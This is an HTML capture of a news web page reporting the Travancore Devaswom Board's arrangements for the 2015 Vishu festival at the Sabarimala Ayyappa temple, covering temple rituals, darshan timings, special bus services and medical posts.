					</ul>
<form role="search" method="get" class="search-form form-inline pull-right hidden-xs" action="//worldhindunews.com/">
	<div class="form-group" len="121">
		<input type="search" class="search-field form-control" placeholder="Search …" value="" name="s" title="Search for:" len="0">
	</div>
	<input type="submit" class="search-submit btn btn-default" value="Search" len="0">
</form>
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="menu-secondary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="breaking_bar">
	<div class="container">
	   <div class="row">
	   <div class="col-md-12">
	        <div class="fn-break-inner">
	            <div class="col-md-2">
                <h2>BREAKING NEWS <i class="fa fa-flash"></i> </h2>
                </div>
                <div class="col-md-10">
                <marquee style='width:85%;'><a href="https://www.worldhindunews.com/anil-singh-dewal-appointed-as-shiv-sena-chief-jhotwara-block-jaipur/">Anil Singh Dewal Appointed as Shiv Sena Chief, Jhotwara Block Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/essential-ration-supplies-donated-to-distressed-pak-hindu-migrant-family-in-jaipur/">Essential ration supplies donated to distressed Pak Hindu migrant family in Jaipur</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/jaipur-based-pak-hindu-migrant-family-in-deep-social-educational-economic-distress/">Jaipur Based Pak Hindu Migrant Family In Deep Social, Educational, Economic Distress</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/delegation-appeals-for-special-indian-visas-for-pakistani-hindu-brides-married-to-indian-citizens/">Delegation Appeals for Special Indian Visas for Pakistani Hindu Brides, married to Indian citizens</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-bordeaux-national-opera-of-france-to-discard-culturally-insensitive-opera-lakme/">Hindus urge Bordeaux National Opéra of France to discard culturally insensitive opera Lakmé</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/ganesh-festival-and-lokmanya-tilak-er-rajesh-pathak/">Ganesh-Festival and Lokmanya Tilak: Er.Rajesh Pathak</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/designated-hindu-prayer-room-sought-at-university-of-maryland/">Designated “Hindu Prayer Room” sought at University of Maryland</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/why-should-i-donate-to-the-organizations-like-ghhf/">Why should I Donate to the Organizations like GHHF?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindupact-ahad-demands-immediate-dismissal-of-peter-navarro-for-promoting-hindu-hate/">HinduPACT AHAD Demands Immediate Dismissal of Peter Navarro for Promoting Hindu Hate</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/how-do-we-stop-the-hindu-genocide-in-india/">How do we stop the Hindu Genocide in India?</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindus-urge-us-crematoriums-become-hindu-friendly/">Hindus urge US crematoriums become Hindu-friendly</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hahri-condemns-terrorist-attack-on-tourists-in-pahalgam-demands-global-action-against-state-sponsored-islamic-terrorism/">HAHRI Condemns Terrorist Attack on Tourists in Pahalgam, Demands Global Action Against State-Sponsored Islamic Terrorism</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/world-hindu-news-condemns-islamic-terrorist-attack-on-hindu-tourists-in-pahalgam/">World Hindu News Condemns Islamic Terrorist Attack on Hindu Tourists in Pahalgam</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/coalition-support-for-first-hindu-school-in-sydney/">Coalition support for First Hindu School in Sydney</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/knowing-the-contribution-of-janjati-community-to-the-cause-of-nations-freedom/">Knowing the contribution of Janjati community to the cause of nation’s freedom</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/hindu-mantras-to-start-the-day-of-four-south-carolina-city-town-councils/">Hindu mantras to start the day of four South Carolina city/town councils</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/international-womens-day-celebrated-as-shakti-day-in-houston-texas/">International Women’s Day Celebrated as Shakti Day in Houston, Texas</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/candlelight-vigil-multi-faith-prayers-to-honor-those-who-died-homeless-in-washoe-county-in-2024/">Candlelight vigil & multi-faith prayers to honor those who died homeless in Washoe County in 2024</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/sambhaji/">Sambhaji</a> &nbsp; | &nbsp  <a href="https://www.worldhindunews.com/for-sardar-patel-the-nation-was-supreme/">For Sardar Patel  the nation was supreme</a> &nbsp; | &nbsp  </marquee>               </div>
            </div>
        </div>
        </div>
    </div>
    </div>
	<div class="container">
		<div class="col-md-12">
					</div>
	</div>
	<div id="content" class="site-content">	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main">
			
								
						
<article id="post-42673" class="post-42673 post type-post status-publish format-standard hentry category-latest-news category-latest-news-pro-hindu-org">
	<header class="entry-header">
		<h1 class="entry-title">All set to celebrate Vishu festival at Sabarimala</h1>
<div class="mh-share-buttons mh-group">


<div class="col-sm-1 mh-facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala//&t=All set to celebrate Vishu festival at Sabarimala', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-facebook fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-twitter">
<a href="#" onclick="window.open('http://twitter.com/share?related=worldhindunews&via=worldhindunews&text=All set to celebrate Vishu festival at Sabarimala&url=https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-twitter fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-whatsapp">
     
<!--<a href="https://wa.me/15551234567?text=I'm%20interested%20in%20your%20car%20for%20sale" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>-->

 


<a id="what_app_mobile" href="whatsapp://send?text=All set to celebrate Vishu festival at Sabarimala url=https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" title="Share Via WhatsApp"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
<a id="what_app_deskop" href="https://web.whatsapp.com/send?text=All set to celebrate Vishu festival at Sabarimala url=https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" title="Share Via WhatsApp" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-whatsapp fa-2x"></i></span></a>
        <!--whatsapp://send?text-->
     

</div>
<div class="col-sm-1 mh-mail">
<a href="mailto:?subject=All set to celebrate Vishu festival at Sabarimala&amp;body=Check out this site https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/."><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-envelope fa-2x"></i></span></a>
</div>
<div class="col-sm-1 mh-telegram">
   
        <script async src="https://telegram.org/js/telegram-widget.js?14" data-telegram-share-url="https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" data-comment="All set to celebrate Vishu festival at Sabarimala" data-size="large" data-text="notext"></script>
   
</div>

<!--<div class="col-sm-3 mh-googleplus">-->
<!--<a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><span class="mh-share-button btn btn-primary btn-full"><i class="fa fa-google-plus fa-2x"></i></span></a>-->
<!--</div>-->
</div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" title="12:27 PM" rel="bookmark"><time class="entry-date published" datetime="2015-04-14T12:27:02+00:00">April 14, 2015</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.worldhindunews.com/author/reporter/" title="View all posts by WHN">WHN</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<div class="articleLead" style="color: #3b3a39">
<h2 style="font-style: italic;color: #999999;text-align: justify"><a href="http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg"><img fetchpriority="high" decoding="async" class="alignleft wp-image-42676" src="http://worldhindunews.com/wp-content/uploads/2015/04/vishu2.jpg" alt="vishu2" width="369" height="220" /></a><span style="font-size: 12pt;color: #000000">Vishukkani darshan on April 15 morning</span></h2>
</div>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The Travancore Devaswom Board has made elaborate arrangements for the smooth conduct of the annual Vishu festival at the Lord Ayyappa Temple at Sabarimala to be held from April 10 to 19.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The Melsanthi, E.N. Krishnadas Namboodiri, will open the Ayyappa temple at 5.30 p.m. on Friday.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The rituals will begin on Saturday morning with Tantri Kandararu Rajeevararu performing the auspicious Ashtadravya ganapati homom.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">Sahasrakalas</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">abhishekom, Kalabhabhishekom, Pushpabhishekom, Padupuja, Ashtabhishekom, and Udayasthamanapuja will be performed at the Ayyappa temple on all days from April 11 to 19.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The Vishukkani darshan at the Ayyappa shrine will be from 4 a.m. to 7 a.m. on April 15. The Vishukkani will be prepared inside the sanctorum with flowers, fresh vegetables, Ashtramangalyam, after the Athazhapuja on April 14. The Ayyappa temple will be closed after the Athazhapuja on April 19 evening.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The Kerala State Road Transport Corporation (KSRTC) will operate special services to Pampa from its depots at Chengannur, Kottayam, Pathanamthitta, Erumely, Guruvayur, Kottarakkara, Thiruvananthapuram and Ernakulam in view of the Vishu festival, according to the special officer, M.V. Manoj.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">He said the KSRTC would open its seasonal depot at Pampa on April 10. The Health department will open temporary dispensaries at Pampa and Sannidhanam, besides the cardiology units at Neelimala and Appachimedu on the trekking path.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000">The Akhila Bharatha Ayyappa Seva Sanghom would deploy its stretcher service volunteers at Sabarimala and on the trekking path from Friday, according to Thanchavur Damodaran, stretcher unit captain.</span></p>
<p class="body" style="color: #3b3a39;text-align: justify"><span style="font-size: 12pt;color: #000000"><strong><a href="http://www.thehindu.com/news/national/andhra-pradesh/all-set-to-celebrate-vishu-festival-at-sabarimala/article7087063.ece"><span style="color: #000000">Source: The Hindu</span></a></strong></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.worldhindunews.com/category/latest-news/" rel="category tag">LATEST NEWS</a>, <a href="https://www.worldhindunews.com/category/latest-news-pro-hindu-org/" rel="category tag">LATEST NEWS - Highlights</a>. Bookmark the <a href="https://www.worldhindunews.com/all-set-to-celebrate-vishu-festival-at-sabarimala/" title="Permalink to All set to celebrate Vishu festival at Sabarimala" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
							<nav role="navigation" id="nav-below" class="post-navigation">
		<h4 class="screen-reader-text">Post navigation</h4>

			
		<div class="row">
			<div class="col-md-4">
				<div class="nav-previous"><a href="https://www.worldhindunews.com/governor-greets-keralites-on-the-occasion-of-vishu/" rel="prev"><span class="meta-nav">&larr;</span> Governor greets Keralites on the occasion of Vishu</a></div>			</div><!-- .col-md-4 -->
			<div class="col-md-4 col-nav-next">
				<div class="nav-next"><a href="https://www.worldhindunews.com/heralding-a-prosperous-year/" rel="next">Heralding a Prosperous Year <span class="meta-nav">&rarr;</span></a></div>			</div><!-- .col-md-4 -->
		</div><!-- .row -->

	
	</nav><!-- #nav-below -->
				
									
								
					</main><!-- #main -->
				</div><!-- #primary -->
			</div><!-- .col-md-8 -->
			
			<div class="col-md-3">
					<div id="home-sidebar" class="widget-area" role="complementary">
				<aside id="text-12" class="widget widget_text"><h4 class="widget-title">Donate</h4>			<div class="textwidget"><div class="donation clearfix">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/><br />
<input type="hidden" name="hosted_button_id" value="LEYSATRMF9RAY"/><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"/><br />
<img decoding="async" alt="" border="0" data-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1px; --smush-placeholder-aspect-ratio: 1/1;" /><br />
</form>
</div>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h4 class="widget-title">Advertisement</h4>			<div class="textwidget"><div style="display: none;"><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></div>
<div style="display: none;"></div>
<p><a href="https://gov.shrikailasa.org/about/" target="_blank" rel="noopener"><img decoding="async" class="alignnone lazyload" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/545;width: 398px;" data-src="//www.worldhindunews.com/wp-content/uploads/2017/01/nityanand_tv_advt.png" alt="" width="150" height="545" src="[data-uri]" /></a></p>
</div>
		</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><center></center><center><a href="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-108850 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg" alt="" width="249" height="300" data-srcset="https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2-249x300.jpg 249w, https://www.worldhindunews.com/wp-content/uploads/2021/12/Empower-WHN-2.jpg 284w" data-sizes="(max-width: 249px) 100vw, 249px" src="[data-uri]" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/300;" /></a></center></p>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div class="advt">
<p><a href="https://www.usakumbhamela.net" target="_blank" rel="noopener"><img decoding="async" width="150" height="205" class="aligncenter size-full wp-image-50395 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2015/10/kumbh_mela_2016.jpg" alt="kumbh_mela_2016" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/205;" /></a></p>
<p><a title="Vishwa Hindu Parishad of America" href="https://www.vhp-america.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="169" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhpa1.png" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/169;" /></a></p>
<p><a title="Pakistan Hindu Sewa" href="https://www.phseva.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-25703 lazyload" data-src="https://www.worldhindunews.com/wp-content/uploads/2017/01/pakistan_hindu_seva_advt.jpg" alt="vhpa" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /></a></p>
<p><a title="WHEF London 2015" href="https://www.wheforum.org/event/whef-london-2015/" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-45000 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/whef_london_15.jpg" alt="whef_london_15" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a href="https://globalhindunews.org/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-30264 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/global_hindu_news2.png" alt="global_hindu_news" src="[data-uri]" /></a></p>
<p><a href="https://pakhindurefugeerelief.wordpress.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="275" class="aligncenter size-full wp-image-30268 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2014/06/hindu_refugees.png" alt="hindu_refugees" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/275;" /></a></p>
<p><a href="https://www.gibv.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="94" class="aligncenter size-full wp-image-25698 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/gibv1.png" alt="gibv" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/94;" /></a></p>
<p><a href="https://www.globalhindufoundation.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="208" class="aligncenter size-full wp-image-25700 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/global_hindu1.png" alt="global_hindu" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/208;" /></a></p>
<p><a href="https://www.wheforum.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="252" class="aligncenter size-full wp-image-25701 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_eco_forum1.png" alt="world_hindu_eco_forum" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/252;" /></a></p>
<p><a title="Ekal Vidyalaya" href="https://www.ekal.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="117" class="aligncenter size-full wp-image-25704 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/ekal1.jpg" alt="ekal" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/117;" /></a></p>
<p><a title="United Stated Hindu Alliance" href="https://ushaonline.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" class="size-thumbnail wp-image-18579 aligncenter lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/usha-150x150.png" alt="usha" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a></p>
<p><a href="https://vhp.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="112" class="aligncenter size-full wp-image-25706 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/vhp_org1.png" alt="vhp_org" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/112;" /></a></p>
<p><a href="https://hmsamerica.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="161" class="aligncenter size-full wp-image-25707 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmsa1.png" alt="hmsa" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/161;" /></a></p>
<p><a href="https://myhmec.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="172" class="aligncenter size-full wp-image-25708 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hmec1.png" alt="hmec" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/172;" /></a></p>
<p><a href="https://hinduhelpline.com" target="_blank" rel="noopener"><img decoding="async" width="150" height="128" class="aligncenter size-full wp-image-25709 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/hindu_helpline1.png" alt="hindu_helpline" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/128;" /></a></p>
<p><a href="https://www.worldhinducongress.org" target="_blank" rel="noopener"><img decoding="async" width="150" height="127" class="aligncenter size-full wp-image-25710 lazyload" data-src="https://worldhindunews.com/wp-content/uploads/2013/10/world_hindu_congress1.png" alt="world_hindu_congress" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/127;" /></a></p>
</div>
</div>
		</aside>	</div><!-- #secondary -->			</div><!-- .col-md-4 -->
		</div><!-- .row -->
	</div><!-- .container -->

	</div><!-- #content -->
	<div class="menu-primary clearfix">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
						<div class="navbar-collapse collapse"><ul id="main-menu" class="nav navbar-nav"><li id="menu-item-100948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100948"><a href="https://www.worldhindunews.com/terms-of-service/">TERMS OF SERVICE</a></li>
<li id="menu-item-100951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100951"><a href="https://www.worldhindunews.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-100950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100950"><a href="https://www.worldhindunews.com/contacts/">CONTACT US</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>
	<div class="outer-footer">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
												&copy; World Hindu News 2026						<span class="sep">&nbsp; | &nbsp;All rights reserved.</span>
						<div class="pull-right">
							<div class="sugam">A NEWS & Media Service Operated By Empower NEWS Media Enterprises
							<!--Maintain & Designed by VHS Inc. Delaware, USA -->
						</div>
					</div><!-- .site-info -->
				</footer><!-- #colophon -->
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- container -->
	</div>
</div>
</div>
</div><!-- #page -->



<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.js?ver=2.0.3" id="upbootwp-jQuery-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/themes/whn/js/bootstrap.min.js?ver=1.1" id="upbootwp-basefile-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
	<div class="btn-goto-top border-radius-2px" scroll-top style="bottom: 20px;">
        <span class="fa fa-chevron-circle-up"></span>
    </div>
	<script>
		jQuery('.btn-goto-top').fadeOut('slow');
		jQuery('.btn-goto-top').on('click', function(event) {
				event.preventDefault();
				jQuery('html, body').animate({scrollTop:0}, 'slow');     
		});
		jQuery(window).scroll(function() {
			if( jQuery( window ).height() < jQuery( window ).scrollTop()){
				jQuery('.btn-goto-top').fadeIn('slow');
			}else{
				jQuery('.btn-goto-top').fadeOut('slow');
			}   
		});
	</script>

    <!-- Menu Toggle Script -->
    <script>
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        jQuery("#wrapper").toggleClass("toggled");
    });
    </script>
  <script src="https://www.worldhindunews.com/wp-content/themes/whn/js/jquery.lazyload.min.js"></script>
  <script type="text/javascript" charset="utf-8">
  jQuery(function() {
     jQuery("img.lazy").lazyload();
  });
  </script>	
<script type="text/javascript">
var infolinks_pid = 2618930;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>


</body>
</html>
<!-- 132 queries in 0.201 seconds. -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-05 17:00:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tnI_GCQbqsd91xXzWvNMqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767632417055');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>